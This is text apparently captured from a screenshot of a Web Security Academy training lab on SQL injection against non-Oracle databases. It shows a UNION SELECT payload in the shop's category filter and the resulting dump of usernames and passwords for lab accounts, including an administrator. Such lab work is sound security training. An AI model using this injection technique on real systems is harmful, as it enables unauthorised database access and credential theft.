 Lab: SQL injection attack, listing
SQL injection attack, listing the
https://0ab000b8049ef40b808b6ca700f40054.web-security-academy.net/filter?cate...
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_uxnkhp,password_xrrwdz FROM
users_hegiue--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Pets Tech gifts
carlos
3ndz3mkhfqoz67rnjwtm
administrator
gp4ozv1l86jw3zxlkpfd
wiener
no8ko7gnle1z9exwfgzk